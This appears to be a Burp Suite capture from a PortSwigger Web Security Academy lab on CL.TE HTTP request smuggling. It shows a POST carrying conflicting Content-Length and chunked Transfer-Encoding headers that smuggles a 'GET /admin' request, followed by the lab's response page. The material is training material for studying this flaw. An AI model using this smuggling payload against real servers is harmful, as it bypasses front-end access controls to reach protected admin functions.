 Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7glWOGE
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Raw Headers Hex HTML Render
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE
vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an administrator, or if requested as
localhost
</div>
</section>
</div>
</body>
</html>